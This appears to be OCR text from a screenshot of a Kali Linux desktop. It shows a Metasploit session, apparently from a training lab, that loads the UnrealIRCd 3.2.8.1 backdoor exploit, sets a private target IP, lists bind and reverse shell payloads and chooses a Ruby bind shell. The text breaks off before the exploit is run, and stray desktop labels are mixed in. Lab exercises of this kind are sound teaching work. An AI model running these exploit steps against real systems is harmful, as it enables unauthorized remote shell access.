 Applications Places May 3 6:30 PM
easykp8@kps-kali: ~
WEB102
msf6 > use 5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Blog
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
hello-docker
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
adidas
LAKERS
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------